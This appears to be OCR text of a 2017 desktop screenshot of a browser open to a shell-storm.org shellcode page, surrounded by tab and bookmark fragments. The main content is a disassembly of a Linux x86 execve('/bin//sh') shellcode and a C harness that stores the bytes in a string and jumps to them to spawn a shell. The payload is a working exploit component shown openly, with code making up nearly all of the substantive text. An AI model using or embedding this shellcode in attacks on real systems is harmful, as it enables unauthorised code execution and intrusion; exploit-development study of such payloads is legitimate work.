 its the
Simple
PicoCT
Comp
Comp
PIC16
Eloque
Protos
untitle
Linux/
Down
Not secure
shell-storm.org/shellcode/files/shellcode-811.php
Imported
Other
Georgia Tech
AoPS
AskKyle
Beestar 1-8
Coursera
edX Dashboard
Grade Viewer
LaTeX
Quizlet
TopHat
Wolfram | Alpha
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor %eax,%eax
8048062: 50 push %eax
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
804806d: 89 e3 mov %esp,%ebx
804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
(*(void (*)()) shellcode)();
}
Type here to search
1:18 PM
12/22/2017